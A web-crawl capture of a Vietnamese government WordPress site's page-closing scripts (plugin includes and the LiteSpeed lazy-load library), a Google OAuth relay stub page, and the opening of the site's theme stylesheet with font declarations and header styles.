/*  */</script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js"></script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 12:52:52 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-21 12:52:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcdmi.gov.vn&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="gLvcEUgCxlvHuh_0r072pQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="gLvcEUgCxlvHuh_0r072pQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdmi.gov.vn/wp-content/themes/boxaydung/style.css
body_size: 9569
content:
/*
Theme Name: Web3B
Theme URI: thietkeweb3b.com
Author: Quang Hoa
Author URI: thietkeweb3b.com
Description: 
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: shtheme
Tags: web3b
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
## Sidebar - Widgets
# Content
	## Posts and pages
	## Comments
# Media
	## Captions
	## Galleries
## Layout construct
## Shortcode
## Footer
## Menu Mobile
## Custom css
## Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v18/WxrXJa0C3KdtC7lMafG4dRTbgVql8nDJpwnrE27mub0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v18/OpXUqTo0UgQQhGj_SFdLWBTbgVql8nDJpwnrE27mub0.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v18/1hZf02POANh32k2VkgEoUBTbgVql8nDJpwnrE27mub0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v18/cDKhRaXnQTOVbaoxwdOr9xTbgVql8nDJpwnrE27mub0.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v18/K23cxWVTrIFD6DJsEVi07RTbgVql8nDJpwnrE27mub0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v18/vSzulfKSK0LLjjfeaxcREhTbgVql8nDJpwnrE27mub0.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v18/vPcynSL0qHq_6dX7lKVByfesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v18/OLffGBTaF0XFOW1gnuHF0TTOQ_MqJVwkKsUn0wKzc2I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v18/OLffGBTaF0XFOW1gnuHF0TUj_cnvWIuuBMVgbX098Mw.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v18/OLffGBTaF0XFOW1gnuHF0UbcKLIaa1LC45dFaAfauRA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v18/OLffGBTaF0XFOW1gnuHF0Wo_sUJ8uO4YLWRInS22T3Y.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v18/OLffGBTaF0XFOW1gnuHF0b6up8jxqWt8HVA3mDhkV_0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v18/OLffGBTaF0XFOW1gnuHF0SYE0-AqJ3nfInTTiDXDjU4.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v18/OLffGBTaF0XFOW1gnuHF0Y4P5ICox8Kq3LLUNMylGO4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcCzTOQ_MqJVwkKsUn0wKzc2I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcCzUj_cnvWIuuBMVgbX098Mw.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC0bcKLIaa1LC45dFaAfauRA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC2o_sUJ8uO4YLWRInS22T3Y.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC76up8jxqWt8HVA3mDhkV_0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcCyYE0-AqJ3nfInTTiDXDjU4.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC44P5ICox8Kq3LLUNMylGO4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/ek4gzZ-GeXAPcSbHtCeQI_esZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/mErvLBYg_cXG3rLvUsKT_fesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/-2n2p-_Y08sg57CNWQfKNvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/u0TOpm082MNkS5K0Q4rhqvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/NdF9MtnOpLzo-noMoG0miPesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/Fcx7Wwv8OzT71A3E1XOAjvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/CWB0XYA8bzo0kSThX0UTuA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/ZLqKeelYbATG60EpZBSDyxJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/oHi30kwQWvpCWqAhzHcCSBJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/rGvHdJnr2l75qb0YND9NyBJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/mx9Uck6uB63VIKFYnEMXrRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/mbmhprMH69Zi6eEPBYVFhRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/oOeFwZNlrTefzLYmlVV1UBJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/RxZJdnzeo3R5zSexge8UUVtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/77FXFjRbGzN4aCrSFhlh3hJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/isZ-wbCXNKAbnjo6_TwHThJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/UX6i4JxQDm3fVTc1CPuwqhJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/jSN2CGVDbcVyCnfJfjSdfBJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/PwZc-YbIL414wB9rB1IAPRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/97uahxiqZRoncBaCEI3aWxJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/d-6IYplOFocCacKzxwXSOFtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2212, U+2215;
}
body {overflow-x: hidden;font-family: 'Roboto', Arial, sans-serif}
a {color: #337ab7;}
a:hover, a:active, a:focus, a:visited {text-decoration: none}
img {max-width: 100%;height: auto}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
.flex {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.site-title, .site-description {font-size: 0;margin: 0}
.site-header .header-content {
	position: relative;
}
.site-header .header-content .logo {
	position: relative;
}
/* Header style 1 */
.site-header.logo-left .header-content {
	display: table;
	width: 100%;
	padding: 20px 0;
}
.site-header.logo-left .header-content .logo, .site-header.logo-left .header-content .main-navigation {
	display: table-cell;
	vertical-align: middle;
}
/* Header style 2 */
.site-header.logo-center {
}
.site-header.logo-center .logo {
}
/*--------------------------------------------------------------
# Main Navigation
--------------------------------------------------------------*/
.main-navigation {
  background-image: -moz-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
  background-image: -webkit-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
  background-image: -ms-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
}
